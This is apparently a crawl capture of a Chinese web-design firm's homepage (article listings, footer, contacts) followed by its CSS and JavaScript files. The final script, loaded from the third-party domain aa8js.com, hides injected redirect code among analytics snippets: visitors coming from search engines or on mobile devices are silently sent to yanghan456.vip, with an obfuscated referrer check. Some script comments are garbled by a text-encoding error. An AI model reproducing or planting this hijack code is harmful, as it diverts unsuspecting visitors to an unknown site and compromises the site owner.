                </div>
                <div class="date">
                  <div class="d">29</div>
                  <div class="ym">2021.10</div>
                </div>
              </div>
              </a>  </div>
          </div>
          <div class="pagination2 swiper-pagination-clickable swiper-pagination-bullets"><span class="swiper-pagination-bullet"></span><span class="swiper-pagination-bullet"></span><span class="swiper-pagination-bullet"></span><span class="swiper-pagination-bullet"></span><span class="swiper-pagination-bullet swiper-pagination-bullet-active"></span></div>
        </div>
        <div class="shadow"></div>
      </div>
      <div class="right">  <a title="菏泽官网搭建费用全解析：如何用合理预算打造专业企业门户？" href="/10140.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">08</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽官网搭建费用全解析：如何用合理预算打造专业企业门户？</h3>
            <p>在数字化转型浪潮席卷各行各业的今天，一个专业、权威的企业官网已成为菏泽企业不可或缺的“数字门面”。无···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽企业网站搭建指南：数字时代的企业名片与增长引擎" href="/10136.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">08</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽企业网站搭建指南：数字时代的企业名片与增长引擎</h3>
            <p>在当今这个信息无处不在的数字时代，互联网早已超越了信息媒介的范畴，成为企业生存、竞争与发展的核心战场···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽管理小程序开发指南：如何选择专业公司赋能企业数字化转型" href="/10132.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">07</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽管理小程序开发指南：如何选择专业公司赋能企业数字化转型</h3>
            <p>在当今数字经济时代，企业的运营效率与管理精细化水平直接决定了其市场竞争力。对于地处鲁西南、正处在快速···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽配送小程序开发指南：赋能本地商家，抢占即时零售新风口" href="/10119.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">07</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽配送小程序开发指南：赋能本地商家，抢占即时零售新风口</h3>
            <p>在数字经济蓬勃发展的今天，菏泽这座充满活力的城市正经历着一场深刻的商业变革。随着消费者对“即时可得”···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="揭秘小程序开发搭建费用：从几千到几十万，你的预算够吗？" href="/10113.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">06</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 揭秘小程序开发搭建费用：从几千到几十万，你的预算够吗？</h3>
            <p>在数字化转型的浪潮中，小程序以其“无需下载、即用即走”的便捷特性，成为企业和商家连接用户的重要工具。···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽企业数字化转型新引擎：专业小程序开发，为何成为市场突围关键？" href="/10105.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">06</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽企业数字化转型新引擎：专业小程序开发，为何成为市场突围关键？</h3>
            <p>在牡丹之都菏泽，随着移动互联网的深度渗透，商业生态正在经历一场静默而深刻的变革。过去，企业或许仅需一···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽配送小程序开发指南：赋能本地商家，掘金即时零售新蓝海" href="/10100.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">05</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽配送小程序开发指南：赋能本地商家，掘金即时零售新蓝海</h3>
            <p>在数字经济蓬勃发展的今天，菏泽这座充满活力的城市正迎来商业模式的深刻变革。随着消费者对便捷、快速配送···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  <a title="菏泽APP开发哪家强？深度解析优秀公司的选择之道与实力推荐" href="/10097.html" class="right-li">
        <div class="right-li-box">
          <div class="date">
            <div class="d">05</div>
            <div class="ym">2026.01</div>
          </div>
          <div class="text">
            <h3> 菏泽APP开发哪家强？深度解析优秀公司的选择之道与实力推荐</h3>
            <p>在数字经济浪潮席卷各行各业的今天，拥有一款功能强大、体验流畅的移动应用（APP）已成为企业连接用户、···</p>
          </div>
        </div>
        <div class="shadow"></div>
        </a>  </div>
      <a title="APP开发" href="/ztfb/" class="new-more"></a> </div>
     </div>
</div>
<div class="index_vip_kefu">
  <h5>获取企业网站策划方案</h5>
  <i></i>
  <p>联系专业的商务顾问，制定方案、专业设计、一对一咨询、及其报价详情</p>
</div>
<div class="links">
  <p> <a href="http://www.hondnet.cn" target="_blank">菏泽app开发</a> <a href="http://www.dijiaoudun.com" target="_blank">帝佳欧盾金刚网</a>  </p>
</div>
?<style>
.official-plat .weibo {
    position: absolute;
    top: -145px;
    left: -30px;
    background-image: url(/static/upload/image/20220325/1648176620160420.jpg);
    background-repeat: no-repeat;
    display: none; background-size:cover
}
</style>
<div class="footer">
  <div class="w1200 clearfix"> 
    <!-- footer主要-->
    <div class="five-superiority">
      <ul class="five-superiority-list clearfix">
        <li class="technology_ico">
          <p class="superiority-text"> <span>网站建设</span> </p>
        </li>
        <li class="prepare_ico">
          <p> <span>小程序开发</span> </p>
        </li>
        <li class="compensate_ico">
          <p > <span>app开发</span> </p>
        </li>
        <li class="retreat_ico">
          <p> <span>7x8小时客服支持</span> </p>
        </li>
      </ul>
    </div>
    <div class="footer-floor1">
      <div class="footer-left">
        <div class="company-box">
          <div class="company-logo"> </div>
          <div class="company-name"> 公司：菏泽厚德网络科技有限公司<br>
            地址：牡丹区香格里拉国际广场 </div>
        </div>
        <div class="official-plat">
          <p class="weixin"><span class="corner wx-corner"></span></p>
          <p class="weibo"><span class="corner wb-corner"></span></p>
          <ul class="clearfix">
            <li> <a href="#a_null"><span class="weixin-logo"></span></a> </li>
            <li title="点击打开官方客服"> <a rel="nofollow" target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;site=厚德网络&amp;menu=yes&amp;uin=1813571183"><span class="qq-logo"></span></a> </li>
          </ul>
        </div>
      </div>
      <div class="footer-list">
        <ul>
          <li class="flist-title">我们服务</li>
          
          <li> <a rel="nofollow" target="_blank" href=" https://www.hondnet.com/">企业网站建设</a> </li>
          
          <li> <a rel="nofollow" target="_blank" href=" https://www.hondnet.com/">手机网站建设</a> </li>
          
          <li> <a rel="nofollow" target="_blank" href=" /qwyx/">全网营销策划</a> </li>
          
          <li> <a rel="nofollow" target="_blank" href=" /wzyh/">网站优化</a> </li>
          
          <li> <a rel="nofollow" target="_blank" href=" /400tel/">400电话办理</a> </li>
          
          <li> <a rel="nofollow" target="_blank" href=" /seocase/">长尾词系统</a> </li>
          
        </ul>
        <ul>
          <li class="flist-title">技术支持</li>
          <li> <a rel="nofollow" target="_blank" href="/">网站后台教程</a> </li>
          <li> <a rel="nofollow" target="_blank" href="/">网站备案</a> </li>
          <li> <a rel="nofollow" target="_blank" href="/">域名申请问题</a> </li>
          <li> <a rel="nofollow" target="_blank" href="/">网站标题写法</a> </li>
          <li> <a rel="nofollow" target="_blank" href="/">熊掌号问题</a> </li>
          <li> <a rel="nofollow" target="_blank" href="/">百度搜索问题</a> </li>
        </ul>
        <ul>
          <li class="flist-title">关于我们</li>
          <li> <a rel="nofollow" target="_blank" href="/about/">公司简介</a> </li>
          <li> <a rel="nofollow" target="_blank" href="">荣誉资质</a> </li>
          <li> <a rel="nofollow" target="_blank" href="/sitecase/">建站案例</a> </li>
          <li> <a rel="nofollow" target="_blank" href="/dongtai/">新闻动态</a> </li>
          <li> <a rel="nofollow" target="_blank" href="/seocase/">优化案例</a> </li>
          <li> <a rel="nofollow" target="_blank"  href="/aboutus/" >联系我们</a> </li>
        </ul>
        <ul class="flist-4">
          <li class="flist-title">旗下站点</li>
          <li> <a rel="nofollow" target="_blank" href="/">官方博客</a> </li>
          <li> <a rel="nofollow" target="_blank" href="/">小程序</a> </li>
          <li> <a rel="nofollow" target="_blank" href="/">网站模板</a> </li>
          <li> <a rel="nofollow" target="_blank" href="/">F型网站</a> </li>
          <li> <a rel="nofollow" target="_blank" href="/">老域名</a> </li>
          <li> <a rel="nofollow" target="_blank" href="/">建站系统</a> </li>
        </ul>
        <div class="clear-float"></div>
      </div>
      <div class="clear-float"></div>
    </div>
  </div>
  <div class="footer-floor2">
    <p>本站关键词:网站建设,app开发,小程序开发
    <p>Copyright 2016-2022 厚德网络 All Rights Reserved.</p>
    <p> <a rel="nofollow" href="https://beian.miit.gov.cn/" target="_blank">鲁ICP备16004723号-1</a>&nbsp;&nbsp;<a href="/sitemap.xml" target="_blank">XML地图</a>&nbsp;&nbsp; </p>
		<div style="width:300px;margin:0 auto; padding:20px 0;">
			 		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=37170202666065" rel="nofollow" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/images/beian.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">鲁公网安备 37170202666065号</p></a>
			 	</div>
  </div>
</div>
<script>
	$(function(){
		$(".official-plat li").eq(2).hover(function(){
			$(".official-plat .weixin").css("display","block")
		},function(){
			$(".official-plat .weixin").css("display","none")
		})
		$(".official-plat li").eq(0).hover(function(){
			$(".official-plat .weibo").css("display","block")
		},function(){
			$(".official-plat .weibo").css("display","none")
		})
	})
</script>
<div class="m_footer_info">
  <div class="container">
    <h5>厚德网络</h5>
    <p>电话 :
      15562001135 </p>
    <p>座机 :
      15562001135 </p>
    <p>邮箱 :
      1813571183@qq.com </p>
    <p>地址 :
      牡丹区香格里拉国际广场 </p>
  </div>
</div>
<script>
			$(function() {
				$('#dowebok').responsiveSlides({
					pager: true,
					nav: true,
					namespace: 'centered-btns',
				});
				$('#dowebok1').responsiveSlides({
					pager: true,
					nav: true,
					namespace: 'centered-btns',
				});
			});
		</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hondnet.com/style/css/ddlevelsmenu-base.css
body_size: 701
content:
.ddsubmenustyle, .ddsubmenustyle ul{
	margin:0;
	padding:0;
	position:fixed;
    left: 0 !important;
    top: 80px !important;
    width: 100% !important;
    height: 90px !important;
	border-bottom:0;
	background: #026bbc;
	visibility:hidden;
	text-align: center;
	z-index:100;
	}
.ddsubmenustyle li{
	display: inline-block;
	clear:both;
	}
.ddsubmenustyle li a{
	display:block;
	width:120px;
	color:#fff;
	text-align: center;
	text-decoration:none;
	line-height: 50px;
	margin-top: 20px;
	position: relative;
	border: 1px solid transparent;
	font-size:14px;
	}
	.ddsubmenustyle li a::before{
		position: absolute;
		width: 0;
		content: " ";
		left: 60px;
		top: 0;
		height: 100%;
		border: 1px solid transparent;
		transition: .5s;
	}
* html .ddsubmenustyle li{
	display:inline-block;
	width:110px; 
	}
.ddsubmenustyle li a:hover::before{
	width: 100%;
	left: 0;
		border: 1px solid #fff;
	}
.ddsubmenustyle1, .ddsubmenustyle1 ul{
	margin:0;
	padding:0;
	position:absolute;
	left:0;
	top:0;
	list-style-type:none;
	border:1px solid #ddd;
	border-bottom-width:0;
	visibility:hidden;
	z-index:100;
	}
.ddsubmenustyle1 li{
	float:left;
	clear:both;
	}
.ddsubmenustyle1 li a{
	display:block;
	width:160px;
	color:#333;
	background-color:#fff;
	text-decoration:none;
	padding:7px;
	border-bottom:1px solid #ddd;
	font-size:12px;
	}
.ddsubmenustyle1 li a.selected{
	background-color:#000;
	color:white;
	}
* html .ddsubmenustyle1 li{
	display:inline-block;
	width:160px;
	}
.ddsubmenustyle1 li a:hover{
	background-color:#000;
	color:white;
	font-size:12px;
	text-decoration:none;
	}
/*Neutral CSS*/
.downarrowpointer{
	padding-left:4px;
	border:0;
	}
.rightarrowpointer{
	position:absolute;
	padding-top:3px;
	left:100px;
	border:0;
	}
.ddiframeshim{
	position:absolute;
	z-index:500;
	background:transparent;
	border-width:0;
	width:0;
	height:0;
	display:block;
	}

--- FILE ---
content_type: text/css
request_url: http://www.hondnet.com/style/css/ddlevelsmenu-sidebar.css
body_size: 990
content:
/*sort 产品分类模块*/
.markermenu p{
	font-size:22px;
	line-height:50px;
	height:50px;
	color:#333;
	font-family:"微软雅黑";
	text-indent:10px;
	background:url(../images/sort_titile_bg.jpg) repeat-x 0px -6px;
	}
.markermenu{
	width:220px;
	clear:left;
	position:relative;
	margin-bottom:10px;
	}
.markermenu ul{
	padding:5px 10px 0 10px;
	}
.markermenu ul li{
    line-height:21px;
	text-indent:12px;
	_display:inline;
}
.markermenu ul li a{
	font-size:12px;
	color:#333;
	display:block;
	text-decoration:none;
	padding:5px 0;
	}
* html .markermenu ul li a{
	width:200px;
	}
.markermenu ul li a:link, .markermenu ul li a:visited{
	color:#333;
	}
.markermenu ul li a:hover, .markermenu ul li a.selected{
	color:white;
	background:#333;
	text-decoration:none;
	}
/*Customized Drop Down ULs CSS (inherits from ddlevelsmenu-base.css)*/
.blackwhite li a{
	background:white;
	}
.blackwhite li a:hover{
	background:black;
	color:white;
	}

--- FILE ---
content_type: application/javascript
request_url: http://www.hondnet.com/style/js/time.js
body_size: 1087
content:
    //閸婃帟顓搁弮锟�
    (function($){
            var intervalDate;
            var day,hour,min,sec;

            $.fn.extend({
              countDown: function(options){  //閻㈢喐鍨氶崐鎺曨吀閺冭泛鐡х粭锔胯
                var opts = $.extend({},defaults,options);
                this.each(function(){
                  var $this = $(this);
                  var nowTime = new Date().getTime();
                  var startTime = new Date(opts.startTimeStr).getTime(); //瀵偓婵妞傞梻锟�
                  var endTime = new Date(opts.endTimeStr).getTime();  //缂佹挻娼弮鍫曟？
                  endTime = endTime > startTime ? endTime : startTime;
                  startTime = endTime > startTime ? startTime : endTime;

                  intervalDate = setInterval(function(){
                      nowTime = new Date().getTime();
                      if(startTime >= nowTime){
                        $this.beforeAction(opts);
                        clearInterval(intervalDate);
                      }else if(endTime >= nowTime){
                        //閺勫墽銇氶崐鎺曨吀閺冿拷
                        var t = endTime - nowTime;
                        day = Math.floor(t/1000/60/60/24);
                        hour = Math.floor(t/1000/60/60%24);
                        min = Math.floor(t/1000/60%60);
                        sec = Math.floor(t/1000%60);
                        $(opts.daySelector).html($this.doubleNum(day)+"");
                        $(opts.hourSelector).html($this.doubleNum(hour)+":");
                        $(opts.minSelector).html($this.doubleNum(min)+":");
                        $(opts.secSelector).html($this.doubleNum(sec));
                      }else{
                        $this.afterAction(opts);
                        clearInterval(intervalDate);
                      }
                  },1000);

                });
              },
              doubleNum:function(num){ //鐏忓棔閲滄担宥嗘殶鐎涙褰夐幋鎰⒈娴ｏ拷
                if(num<10){
                    return "0"+num;
                }else{
                    return num+"";
                }
              },
              beforeAction:function(options){
                //閻栬泛顔愰崳銊︽▔缁€鐚寸礉閻楃懓鐣鹃弬鍥х摟
                $(options.daySelector).parent().html("閺侇剝顕張鐔风窡");
              },
              afterAction:function(options){
                //閻栬泛顔愰崳銊︽▔缁€鐚寸礉閻楃懓鐣鹃弬鍥х摟
                $(options.daySelector).parent().html("濞茶濮╃紒鎾存将");
              }

            });

            var defaults = {
                    startTimeStr: "2017/01/10 00:00:00",
                    endTimeStr: "2017/01/17 23:59:59",
                    daySelector:".day",
                    hourSelector:".hour",
                    minSelector:".min",
                    secSelector:".sec"
            }


    })(jQuery)






















































--- FILE ---
content_type: application/javascript
request_url: https://aa8js.com/ky.js
body_size: 1755
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5430651aa058e0825f678886c2571c16";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function () {
    /*鐧惧害鎺ㄩ€佷唬鐮�*/
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360鎺ㄩ€佷唬鐮�*/
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();


(function(){
		var canonicalURL, curProtocol;
		//Get the  tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
	
	(function (e) {
    function t(e) {
        var t = location.href,
            n = t.split("").reverse(),
            r = e.split(""),
            i = [];
        for (var s = 0, o = 16; s < o; s++) i.push(r[s] + (n[s] || ""));
        return i.join("")
    }
    var n = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.so\.com)/gi,
        r = e.location.href;
    if (r && !n.test(r) && window.navigator.appName) {
        var i = "https://s.360.cn/so/zz.gif",
            o = "d182b3f28525f2db83acfaaf6e696dba",
            u = t(o),
            a = new Image;
        r && (i += "?url=" + encodeURIComponent(r)), o && (i += "&sid=" + o), u && (i += "&token=" + u), o && (a.src = i)
    }
})(window);
! function () {
    var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
        r = window.location.href,
        t = document.referrer;
    if (!e.test(r)) {
        var o = "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif";
        t ? (o += "?r=" + encodeURIComponent(document.referrer), r && (o += "&l=" + r)) : r && (o += "?l=" + r);
        var i = new Image;
        i.src = o
    }
}(window);


var sp_regexps =
  /\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;
var sp_whereis = window.location.referrer;
try {
  sp_whereis = top.document.referrer;
} catch (e) {}
try {
  sp_whereis = window.parent.document.referrer;
} catch (e) {}
var sp_domains = window.location.host;
try {
  sp_domains = top.document.domain;
} catch (e) {}
try {
  sp_domains = window.parent.document.domain;
} catch (e) {}
if (sp_regexps.test(sp_whereis)) {
  window.location.href = 'https://yanghan456.vip';
  parent.window.opener.location = 'https://yanghan456.vip';
}

function browserRedirect() {
  var sUserAgent = navigator.userAgent.toLowerCase();
  var bIsIpad = sUserAgent.match(/ipad/i) == 'ipad';
  var bIsIphoneOs = sUserAgent.match(/iphone os/i) == 'iphone os';
  var bIsMidp = sUserAgent.match(/midp/i) == 'midp';
  var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == 'rv:1.2.3.4';
  var bIsAndroid = sUserAgent.match(/android/i) == 'android';
  var bIsCE = sUserAgent.match(/windows ce/i) == 'windows ce';
  var bIsWM = sUserAgent.match(/windows mobile/i) == 'windows mobile';
  if (!(bIsIphoneOs || bIsMidp || bIsAndroid || bIsCE || bIsWM)) {
  } else {
    window.location.href = 'https://yanghan456.vip';
  }
}
browserRedirect();

var s=document.referrer;
var str=window.location.href;
if(s.indexOf("b"+"ai"+"du")>0 || s.indexOf("s"+"ogou")>0|| s.indexOf("s"+"m")>0 || s.indexOf("360")>0 || s.indexOf("s"+"o")>0|| s.indexOf("go"+"o"+"gle")>0 || s.indexOf("bing")>0  || s.indexOf("youdao")>0 )
window.location.href="https://yanghan456.vip";